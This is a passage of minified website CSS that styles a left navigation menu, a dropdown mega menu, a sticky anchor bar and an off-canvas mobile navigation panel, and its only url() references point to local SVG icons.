ul>li.active-open:last-child.dropdown:after{content:none}.leftnav-menu ul.link-list ul>li.active-open.dropdown:after{content:none;background-color:#585858}.leftnav-menu ul.link-list ul>li.active-open a{border-bottom:none}.leftnav-menu ul.link-list ul>li a{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list ul>li ul>li{background-color:#F3F4F5}.leftnav-menu ul.link-list ul>li ul>li.dropdown:after{background-color:none}.leftnav-menu ul.link-list ul>li ul>li>a{border-bottom:none}.leftnav-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important}.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)!important}.ios10andless .leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li,.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list li{position:relative;margin:0}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:15px 20px;background-color:transparent;font-size:1.4rem;line-height:2rem;text-align:left}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:url(../images/ui/ui-thin-chevron-right-blue.svg);width:8px;height:16px;position:absolute;right:20px;top:50%;margin-top:-8px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}.ios10andless .leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-white.svg);background-size:16px 8px;top:50%;margin-top:-8px}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle.active-lvl:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;top:0;left:0}.leftnav-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.leftnav-menu ul.link-list li>a:not(.btn){display:block;margin:0 20px;padding:15px 0}.datepicker--time-row span,.leftnav-menu ul.link-list .inner-list>li,.leftnav-menu ul.link-list li .input-wpr{padding:0 12px}.leftnav-menu ul.link-list li>a:not(.btn).active{color:#000}.leftnav-menu ul.link-list li:last-child>a:not(.btn),.leftnav-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.leftnav-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.leftnav-menu ul.link-list .inner-list{display:none}.leftnav-menu ul.link-list .inner-list>li a{margin-left:20px}.irs-hidden-input,.leftnav-menu ul.link-list .lvl-root-menu a{margin:0!important}.leftnav-menu ul.link-list .lvl-root-menu{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:15px 20px!important;border:none;background:0 0;color:#000;text-align:left;font-size:1.6rem;line-height:24px;overflow:hidden}.leftnav-menu ul.lvl-one>li>a{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.lvl-one.root-menu-links>li>a:after,.leftnav-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.anchor-bar{background-color:#fff}.is-sticky .anchor-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}.anchor-bar .anchor-inner{padding-top:15px;padding-bottom:5px;max-width:1200px;margin:auto;position:relative;background-color:#fff}.is-sticky .anchor-bar .anchor-inner{padding-right:15px;padding-left:15px}.is-sticky .anchor-bar .anchor-inner:before{content:"";width:100%;max-width:1170px;border-top:1px solid #c4c8cc;display:block;position:absolute;top:0}header.mega-menu-open{z-index:200}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob .mega-menu-lob-content-inner a{font-size:16px}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob .mega-menu-lob-content-inner a:after{width:16px!important;vertical-align:text-top!important}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown){height:100%}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown)>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown)>a:after{content:url(../images/ui/ui-chevron-down-blue.svg);position:relative;display:inline-block;top:-2px;width:10px;z-index:2;margin-left:8px}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown).mm-active>a:after{content:url(../images/ui/ui-chevron-up-blue.svg);position:relative;display:inline-block;top:-2px;width:10px;z-index:2;margin-left:8px}.mega-menu-wpr{background:#fff;position:relative}@media (max-width:768px){.mega-menu-wpr{display:none}}.mega-menu-wpr .mega-menu-nav{padding-top:0;padding-bottom:0;height:60px;z-index:2}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{padding-left:0}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:first-child{margin-left:0!important}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:last-child{margin-right:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.hover,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a{color:#252525}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services:before{content:"";display:inline-block;width:1px;height:30px;background-color:#E0E0E0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services>a{padding:0 15px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a{text-align:center;color:#006AC3;font-size:1.6rem;line-height:2.4rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content{display:none;width:100%;max-width:1230px;position:absolute;top:100%;right:0;left:0;margin-top:-1px;margin-left:auto;margin-right:auto;background-color:#fff;border:1px solid #dedfe0;z-index:4}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content.open{display:block}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{max-width:1230px!important;margin:0 auto;padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title{font-size:1.4rem;line-height:2.1rem;margin-bottom:10px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout .text-small,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .text-disclaimer,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner a{font-size:1.4rem;line-height:2.1rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav{width:100%;max-width:200px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#f9f9f9;border-right:1px solid #dedfe0;padding:30px 0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{border:0!important;margin-bottom:10px;padding:0 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:after{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active{background-color:transparent;position:relative}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active:before{content:"";width:4px;height:100%;background-color:#006ac3;position:absolute;left:0;margin:0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.4rem;line-height:2.1rem;text-align:left!important}.hc-offcanvas-nav,button,table thead tr th,table tr td.subtitle,table tr td.table-subtitle,table tr th.subtitle,table tr th.table-subtitle,table.stacktable tr th,table.table-stack tr th{text-align:left}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:after,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:before{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content{width:100%;margin-top:0;border:none}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}html.hc-nav-yscroll{overflow-y:scroll}body.hc-nav-open{overflow:visible;position:fixed;width:100%;min-height:100%}.hc-offcanvas-nav{visibility:hidden;display:none;position:fixed;top:0;height:100%;z-index:9999}.hc-offcanvas-nav.is-ios *{cursor:pointer!important}.hc-offcanvas-nav .nav-container{position:fixed;z-index:9998;top:0;height:100%;max-width:100%;max-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav .nav-wrapper{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-scroll-chaining:none;overscroll-behavior:none}.hc-offcanvas-nav .nav-content{height:100%}.hc-offcanvas-nav .nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav ul{list-style:none;margin:0;padding:0}.hc-offcanvas-nav li{position:relative;display:block}.hc-offcanvas-nav li:not(.custom-content) a{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.hc-offcanvas-nav li:not(.custom-content) a[disabled]{cursor:not-allowed}.hc-offcanvas-nav input[type=checkbox]{display:none}.checkbox-wpr .hc-offcanvas-nav legend,.hc-offcanvas-nav .checkbox-wpr legend,.hc-offcanvas-nav .radio-wpr legend,.hc-offcanvas-nav fieldset legend,.hc-offcanvas-nav label,.radio-wpr .hc-offcanvas-nav legend,fieldset .hc-offcanvas-nav legend{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;cursor:pointer}.hc-offcanvas-nav .nav-item-wrapper{position:relative}.hc-offcanvas-nav .nav-item-link{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav:not(.user-is-tabbing) .nav-close-button:focus,.hc-offcanvas-nav:not(.user-is-tabbing) .nav-item-wrapper a:focus{outline:0}.hc-offcanvas-nav .nav-back:focus,.hc-offcanvas-nav .nav-close:focus,.hc-offcanvas-nav .nav-next:focus{z-index:10}.hc-offcanvas-nav .nav-wrapper::after,.hc-offcanvas-nav.disable-body::after{content:"";z-index:9990;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-ms-scroll-chaining:none;overscroll-behavior:none;visibility:hidden;opacity:0;-webkit-transition:visibility 0s ease .4s,opacity .4s ease;-o-transition:visibility 0s ease .4s,opacity .4s ease;transition:visibility 0s ease .4s,opacity .4s ease}.hc-offcanvas-nav.disable-body::after{position:fixed}.hc-offcanvas-nav .nav-wrapper::after{position:absolute}.hc-offcanvas-nav .sub-level-open::after,.hc-offcanvas-nav.disable-body.nav-open::after{visibility:visible;opacity:1;-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}.hc-offcanvas-nav:not(.nav-open)::after{pointer-events:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper::after{display:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0{max-height:100vh}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper{min-width:0;max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:height 0s ease .4s;-o-transition:height 0s ease .4s;transition:height 0s ease .4s}.hc-offcanvas-nav.nav-levels-expand .level-open>.nav-wrapper{max-height:none;overflow:visible;visibility:visible}.hc-offcanvas-nav.nav-levels-overlap .nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap .nav-wrapper{max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap ul .nav-wrapper{position:absolute;z-index:9999;top:0;height:100%;visibility:hidden;-webkit-transition:visibility 0s ease .4s,-webkit-transform .4s ease;-o-transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-levels-overlap ul li.nav-parent{position:static}.hc-offcanvas-nav.nav-levels-overlap ul li.level-open>.nav-wrapper{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-position-left,.hc-offcanvas-nav.nav-position-left .nav-container{left:0}.hc-offcanvas-nav.nav-position-left.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.hc-offcanvas-nav.nav-position-right,.hc-offcanvas-nav.nav-position-right .nav-container{right:0}.hc-offcanvas-nav.nav-position-right.nav-levels-overlap li .nav-wrapper{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.hc-offcanvas-nav.nav-position-top{top:0}.hc-offcanvas-nav.nav-position-top .nav-container{top:0;width:100%}.hc-offcanvas-nav.nav-position-top.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.hc-offcanvas-nav.nav-position-bottom{top:auto;bottom:0}.hc-offcanvas-nav.nav-position-bottom .nav-container{top:auto;bottom:0;width:100%}.hc-offcanvas-nav.nav-position-bottom.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.hc-offcanvas-nav.nav-open[class*=hc-nav-] div.nav-container{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.hc-offcanvas-nav.rtl{text-align:right;direction:rtl}.hc-offcanvas-nav .nav-wrapper::after,.hc-offcanvas-nav::after{background:rgba(37,37,37,.5)}.hc-offcanvas-nav .nav-container,.hc-offcanvas-nav .nav-wrapper,.hc-offcanvas-nav ul{background:#fff}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title,.hc-offcanvas-nav .nav-content>h2,.hc-offcanvas-nav .nav-content>h3,.hc-offcanvas-nav .nav-content>h4,.hc-offcanvas-nav .nav-content>h5,.hc-offcanvas-nav .nav-content>h6,.hc-offcanvas-nav .notice .nav-content>.notice-title,.notice .hc-offcanvas-nav .nav-content>.notice-title{font-size:16px;font-weight:400;padding:30px 20px 15px;color:#252525}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h2:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h3:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h4:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h5:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h6:not(.nav-title):not(.level-title),.hc-offcanvas-nav .notice .nav-content>.notice-title:not(.nav-title):not(.level-title),.notice .hc-offcanvas-nav .nav-content>.notice-title:not(.nav-title):not(.level-title){font-size:16px;padding:15px 17px;background:#fff}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-item-link,.hc-offcanvas-nav li.nav-close a{padding:15px 0;margin:0 20px;font-size:14px;color:#006AC3;z-index:1;background:rgba(0,0,0,0);border-bottom:1px solid #f0f0f0;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-back a:focus,.hc-offcanvas-nav .nav-back a:focus-within,.hc-offcanvas-nav .nav-item-link:focus,.hc-offcanvas-nav .nav-item-link:focus-within,.hc-offcanvas-nav li.nav-close a:focus,.hc-offcanvas-nav li.nav-close a:focus-within{z-index:10}.hc-offcanvas-nav .nav-back a[disabled],.hc-offcanvas-nav .nav-item-link[disabled],.hc-offcanvas-nav li.nav-close a[disabled]{color:rgba(0,106,195,.5)}.hc-offcanvas-nav .nav-back a{margin:0;padding:15px 20px}.hc-offcanvas-nav div.nav-back+ul>li:first-child>.nav-item-wrapper>.nav-item-link{border-top:none!important}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.alert-title,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+.alert-title,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.level-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-close+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h5,.hc-offcanvas-nav 